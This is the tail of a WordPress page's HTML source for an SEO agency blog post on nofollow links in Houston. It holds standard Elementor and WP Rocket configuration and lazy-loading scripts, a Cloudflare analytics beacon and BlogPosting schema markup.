var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"10e26f0bca","urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/foundmeonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/foundmeonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5fbb170fb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7717,"title":"Nofollow%20Links%20In%20Houston%3A%20Are%20Still%20Useful%3F%20-%20Found%20Me%20Online","excerpt":"","featuredImage":"https:\/\/foundmeonline.com\/wp-content\/uploads\/2021\/04\/Found-Me-Online-10-1024x742.jpg"}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/foundmeonline.com\/nofollow-links-importance-in-houston-tx-1\/"},"headline":"Nofollow Links In Houston: Are Still Useful? Pt 1","datePublished":"2021-08-17T12:55:11+00:00","dateModified":"2021-07-26T14:10:55+00:00","author":{"@type":"Person","url":"https:\/\/foundmeonline.com","name":"Found Me Online"},"publisher":{"@type":"Organization","name":"Found Me Online","logo":{"@type":"ImageObject","url":"https:\/\/foundmeonline.com\/wp-content\/uploads\/2024\/03\/Found-Me-Online-Local-SEO-Expert-Search-Engine-Optimization-Agency.png","width":500,"height":500}},"description":"4 Reasons Why Your Nofollow Links Are Valuable Part 1 Do you want to improve your ranking on search engine results pages? Start increasing the number of links on your website already. Links establish your website across the internet as an authoritative website. The links qualify your popularity and trustworthiness, which in turn influence how [&hellip;]","image":{"@type":"ImageObject","url":"https:\/\/foundmeonline.com\/wp-content\/uploads\/2021\/04\/Found-Me-Online-10-1024x742.jpg","width":1024,"height":742}}]</script><!-- /SCHEMA END --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img data-no-script src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"1c382bf555","url":"https:\/\/foundmeonline.com\/nofollow-links-in-houston-are-still-useful-pt-1","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d582f454a51d4067b711a954be49d28f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768265285 -->